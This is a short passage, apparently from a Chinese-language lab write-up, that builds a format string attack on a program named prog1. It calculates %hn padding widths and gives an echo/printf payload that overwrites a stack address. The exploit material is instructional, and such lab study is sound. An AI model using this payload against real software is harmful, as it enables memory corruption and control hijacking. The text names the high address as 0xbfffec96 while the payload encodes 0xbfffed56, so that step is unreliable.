 目标地址是0xbfffed54，注意小端存储，这里是低端的两字节地址，需要修改为0x7799，高端的两字节地址是0xbfffec96，需要被修改成0x6688
0x6688 = 26248
0x7799 = 30617
注意我们构造字符串，前面已经自带44(4+4+4+8+8+8+8)个字符
26248-44 = 26204
30617-26248 = 4369
被构造的字符串如下
echo $(printf "\x56\xed\xff\xbf@@@@\x54\xed\xff\xbf")%.8x%.8x%.8x%.8x%.26204x%hn%.4369x%hn > input
./prog1 < input | grep -a address
可以看到成功修改